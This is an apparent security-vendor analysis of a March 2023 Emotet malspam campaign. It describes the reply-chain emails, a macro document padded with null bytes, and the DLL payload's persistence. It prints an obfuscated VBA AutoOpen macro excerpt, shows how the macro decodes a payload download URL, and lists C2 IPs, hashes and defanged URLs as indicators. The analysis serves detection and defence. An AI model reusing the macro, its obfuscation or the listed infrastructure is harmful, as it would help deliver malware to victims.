In the late afternoon of March 7, 2023, #
TG Soft's #CRAM found the resumption of MalSpam dissemination activities to convey the
Emotet malware through its Botnet named
Epoch4.
The
Emotet malware, once infected the victim's PC performs password/data exfiltration activities and also uses the infected PC to send additional Malspam email messages to spread the malware itself. It can also download additional malware as well as Ransomware/CryptoMalware variants.
Below we see an example of an email used to spread the
EMOTET malware:
This email uses the "reply-chain" technique, that is, the message contains parts of real emails stolen by the Emotet malware and used to create more credible messages. In fact, the victim is more easily fooled by the familiarity of the content.
Inside the email we find a .zip file that contains an Office document (.doc).
Once extracted, the file turns out to be large. In fact, it is around 500 MB. The size is due to the presence of "null bytes" hanging at the end of the file. This technique has been used before by cyber criminals to make it more difficult for AntiMalware programs to intercept them. Once the "null bytes" are removed, the file size is greatly reduced to less than 1 MB.

Opening the file will show a fake error message, which with an excuse invites the user to enable the macro. Emotet exploits several decoy images during various daily MalSpam campaigns. Below we see the decoy image named "Red Dawn" used in the analyzed campaign:
If the activation request is confirmed, the MACRO is executed.
The MACRO is obfuscated to reduce its chances of interception. This contains the code to be executed to perform the download and execution of the Payload leading
to infection of the PC.
Click to see an excerpt of the obfuscated code:
Sub AutoOpen() Dim aJRSJ As String Dim VzuVIc As String Dim d As String Dim jSmwz(56) As Long Dim QbnLCeBS As Long Dim ytC As Integer ytC = 36 QbnLCeBS = ytC
d=":utjaxnBx/HVSaMkuuhX.mSOfCHZCdldrawquwjnpdULCMkisdskQsnGwecceXrmQkxW/cSsslXKbtmhkmhXnWpSaoKg/tIgytVoXOjSwhmskNnSMXFX5vcBjdFO6cWjm/BMept-MQntsrakifOaYJRxDUws/envGpAVgnwLXdIltxbHwvpzuZisi" Dim U As Integer U = 19 jSmwz(0) = U Dim iKZLDRc As Integer iKZLDRc = 3 jSmwz(1) = iKZLDRc Dim fSVtgxU As Integer fSVtgxU = 3 jSmwz(2) = fSVtgxU Dim kCPNtWkV As Integer kCPNtWkV = 41 jSmwz(3) = kCPNtWkV Dim WCt As Integer WCt = 1 jSmwz(4) = WCt Dim hftErpc As Integer hftErpc = 10 jSmwz(5) = hftErpc Dim KzUGuQA As Integer KzUGuQA = 10 jSmwz(6) = KzUGuQA Dim hDU As Integer hDU = 16 jSmwz(7) = hDU Dim MYa As Integer MYa = 92 jSmwz(8) = MYa Dim KOblJY As Integer KOblJY = 49 jSmwz(9) = KOblJY Dim ESvDQRl As Integer ESvDQRl = 7 jSmwz(10) = ESvDQRl Dim ZKmEZy As Integer ZKmEZy = 21 jSmwz(11) = ZKmEZy Dim fPdDcmHb As Integer fPdDcmHb = 49 jSmwz(12) = fPdDcmHb Dim Cb As Integer Cb = 2 jSmwz(13) = Cb Dim pIJIlD As Integer pIJIlD = 10 jSmwz(14) = pIJIlD Dim uvkhJ As Integer uvkhJ = 35 jSmwz(15) = uvkhJ Dim nwh As Integer nwh = 41 jSmwz(16) = nwh Dim GDHFh As Integer GDHFh = 136 jSmwz(17) = GDHFh Dim JIKxeXaV As Integer JIKxeXaV = 48 jSmwz(18) = JIKxeXaV Dim ivuWHT As Integer ivuWHT = 7 jSmwz(19) = ivuWHT Dim CgGeiF As Integer CgGeiF = 59 jSmwz(20) = CgGeiF Dim Yd As Integer Yd = 31 jSmwz(21) = Yd Dim hzroOc As Integer hzroOc = 2 jSmwz(22) = hzroOc Dim oXd As Integer oXd = 30 jSmwz(23) = oXd Dim uN As Integer uN = 58 jSmwz(24) = uN Dim AUnenK As Integer AUnenK = 49 jSmwz(25) = AUnenK Dim lCKYrb As Integer lCKYrb = 10 jSmwz(26) = lCKYrb Dim TPkq As Integer TPkq = 48 jSmwz(27) = TPkq Dim dnhRBxrB As Integer dnhRBxrB = 125 jSmwz(28) = dnhRBxrB Dim nCft As Integer nCft = 117 jSmwz(29) = nCft Dim iTXGex As Integer iTXGex = 12 jSmwz(30) = iTXGex Dim hjuNrHW As Integer hjuNrHW = 95 jSmwz(31) = hjuNrHW Dim gySs As Integer gySs = 15 jSmwz(32) = gySs Dim MqgIasZX As Integer MqgIasZX = 151 jSmwz(33) = MqgIasZX Dim pllPm As Integer pllPm = 25 jSmwz(34) = pllPm Dim TMgtM As Integer TMgtM = 10 jSmwz(35) = TMgtM Dim ZBjJzGy As Integer ZBjJzGy = 89 jSmwz(36) = ZBjJzGy Dim Ji As Integer Ji = 122 jSmwz(37) = Ji Dim QzaPk As Integer QzaPk = 116 jSmwz(38) = QzaPk Dim LiEcLSeO As Integer LiEcLSeO = 169 jSmwz(39) = LiEcLSeO Dim WlV As Integer WlV = 73 jSmwz(40) = WlV Dim UiuEh As Integer UiuEh = 22 jSmwz(41) = UiuEh Dim uDtdlGP As Integer uDtdlGP = 53 jSmwz(42) = uDtdlGP Dim lmIXFKPJ As Integer lmIXFKPJ = 102 jSmwz(43) = lmIXFKPJ Dim LChq As Integer LChq = 65 jSmwz(44) = LChq Dim pphlFJ As Integer pphlFJ = 20 jSmwz(45) = pphlFJ Dim EWTfAC As Integer EWTfAC = 155 jSmwz(46) = EWTfAC Dim HuG As Integer HuG = 36 jSmwz(47) = HuG Dim WfkpOngw As Integer WfkpOngw = 84 jSmwz(48) = WfkpOngw Dim JQMdJqPV As Integer JQMdJqPV = 163 jSmwz(49) = JQMdJqPV Dim VatAhZ As Integer VatAhZ = 63 jSmwz(50) = VatAhZ Dim ewmYo As Integer ewmYo = 111 jSmwz(51) = ewmYo Dim YdVfEuz As Integer YdVfEuz = 133 jSmwz(52) = YdVfEuz Dim iUYWb As Integer iUYWb = 182 jSmwz(53) = iUYWb Dim yVT As Integer yVT = 59 jSmwz(54) = yVT Dim TsIZlHDN As Integer TsIZlHDN = 182 jSmwz(55) = TsIZlHDN VzuVIc = SSzyRyUh(d, jSmwz, QbnLCeBS)
The commands are obfuscated and are extracted via the
SSzyRyUh() function.
This function accepts
3 parameters:
- the seemingly random string
- an array of positions
- the length of the final string
For example, the "random" string:
| utjaxnBx/HVSaMkuuhX.mSOfCHZCdldrawquwjnpdULCMkisdskQsnGwecceXrmQkxW/cSsslXKbtmhkmhXnWpSaoKg/tIgytVoXOjSwhmskNnSMXFX5vcBjdFO6cWjm/BMept-MQntsrakifOaYJRxDUws/envGpAVgnwLXdIltxbHwvpzuZisi |
shown above, is deoffuscated by an array with the following positions:
| "19, 3, 3, 41, 1, 10, 10, 16, 92, 49, 7, 21, 49, 2, 10, 35, 41, 136, 48, 7, 59, 31, 2, 30, 58, 49, 10, 48, 125, 117, 12, 95, 15, 151, 25, 10, 89, 122, 116, 169, 73, 22, 53, 102, 65, 20, 155, 36, 84, 163, 63, 111, 133, 182, 59, 182" |
Of these positions, only the first
36 will be used, which allow for the deoffuscated string
"http://kgsn[.]su/wp-includes/i65VIMRf/".
Having downloaded a compressed file, the macro proceeds to decompress it and eventually execute it to initiate the infection of the PC.
The
Emotet payload is a DLL that is started via the Windows
regsvr32.exe process.
Two cases can be distinguished at this point: the first when the DLL is executed with administrator permissions, and the second when the DLL is executed with limited standard user permissions.
- Administrator user: the DLL is copied to the path "C:\Windows\system32" where it creates a folder with a random name. Persistence is achieved through the RUN registry key at the path "HKLM\SOFTWARE\Microsoft\ Windows\CurrentVersion\Run".
- Standard user: the DLL is copied inside "%localappdata%" where it creates a folder with a random name. Persistence is achieved via the RUN registry key at the path "HKLM\SOFTWARE\Microsoft\ Windows\CurrentVersion\Run"
Then the malware remains active in the infected PC by carrying out communication with the command and control servers (C2). From the command and control server it will receive commands for tasks to be performed in the infected machine such as:
- Update of Emotet itself
- Data and/or information exfiltration
- Downloading and executing additional payloads
- Initiation of malspam activities
Let's look at the details of the analyzed DLL:
| Nome File |
5Md2yh6uPNPJJqeiASdvY.dll |
| Dimensione |
564666075 bytes |
| SHA-256 |
6A13EC3F13380E8434DEBC4A65B64DFC3005443B96335256221623E7D50E1911 |
| Data compilazione |
2023-03-08 17:24:36 |
| Botnet |
Epoch4 |
From the analysis of the payload and its activities, 3 types of command and control servers were identified.
The first type consists of 49 IP addresses:
91.121.146.47:8080
66.228.32.31:7080
182.162.143.56:443
187.63.160.88:80
167.172.199.165:8080
164.90.222.65:443
104.168.155.143:8080
91.207.28.33:8080
72.15.201.15:8080
183.111.227.137:8080
103.132.242.26:8080
159.65.88.10:8080
173.212.193.249:8080
82.223.21.224:8080
172.105.226.75:8080
103.43.75.120:443
167.172.253.162:8080
1.234.2.232:8080
159.89.202.34:443
186.194.240.217:443
185.4.135.165:8080
139.59.126.41:443
164.68.99.3:8080
95.217.221.146:8080
129.232.188.93:443 |
45.176.232.124:443
163.44.196.120:8080
79.137.35.198:8080
153.92.5.27:8080
160.16.142.56:8080
202.129.205.3:8080
201.94.166.162:443
119.59.103.152:8080
153.126.146.25:7080
188.44.20.25:443
115.68.227.76:8080
147.139.166.154:8080
149.56.131.28:8080
107.170.39.149:8080
213.239.212.5:443
197.242.150.244:8080
206.189.28.199:8080
5.135.159.50:443
169.57.156.166:8080
103.75.201.2:443
110.232.117.186:8080
94.23.45.86:4143
45.235.8.30:8080
101.50.0.91:8080 |
This first group of C2s is located in Brazil, the United States, South Korea, Thailand, France, Singapore, the United Kingdom, Australia, South Africa, Japan, Indonesia, Germany, Kyrgyzstan, India, Spain, Japan, Greece, Finland, Colombia, North Macedonia, and Canada:
The second type consists of 10 IP addresses:
54.37.136.187:443
178.128.23.9:7080
45.55.44.204:7080
190.90.233.69:443
213.32.75.32:8080 |
91.207.181.106:443
178.128.82.218:443
165.22.211.113:8080
178.128.31.80:443
103.159.224.46:8080 |
The second group of C2 is located in Singapore, France, the United States, Colombia, Russia, India, and Indonesia:
The third type consists of 15 IP addresses:
162.243.103.246:8080
104.248.155.133:443
165.22.230.183:7080
1.234.21.73:8080
103.63.109.9:8080
165.227.166.238:8080
79.137.13.24:443
198.199.65.189:8080 |
167.172.248.70:8080
95.111.233.254:8080
104.236.5.228:8080
128.199.24.148:8080
27.254.65.114:8080
146.59.151.250:443
159.65.3.147:7080 |
The third group of C2 is located in the United States, Singapore, Germany, France, Canada, South Korea, Vietnam, India, and Thailand:
Command and Control servers are divided into types based on the activities performed, the first group being the initial server group that is used in the main communication phase. The other groups are retrieved later and are associated with subsequent activities of the
Emotet malware.
IOC:
fatturamarzo.doc -> 97E1599DD34D800B694A7C9F202A03C45CFA05D6D3B6C86F125E7F42DB5237F1
5Md2yh6uPNPJJqeiASdvY.dll - > 6A13EC3F13380E8434DEBC4A65B64DFC3005443B96335256221623E7D50E1911
http://kgsn[.]su/wp-includes/i65VIMRf/
http://mama-mia[.]su/images/HNh3uWHxHCdqwQvBj/
https://kanzler-style[.]com/images/TKzFbbTT/
http://heyharryworldwide[.]com/cgi-bin/Jms7
http://igryshka[.]com/about/TV/gw/
https://chefshop[.]kz/bitrix/i7TCSWqoZ93MWdb/
https://bugry[.]rent/2dec45dbc6/Elg6rjXOOxX/
https://maxidom[.]su/ufabon/1ucxMrl5AiGKl1yy/ |
Find out if you are an Emotet target!
Below we see the location of the domain used as Real Sender for sending malicious messages monitored by
HAVEiBeenEMOTET service on 08/03/2023:
As can we can see, Italy ranked fourth (taking out generic extensions) with 6% of addresses categorized as Real Sender, i.e., addresses used for actually sending the malicious messages. Taking out generic extensions, the most used geographic extension with as many as 11% was Japanese.
Information drafted by:
Michele Zuin
Radu Breabin
Massimo Canova

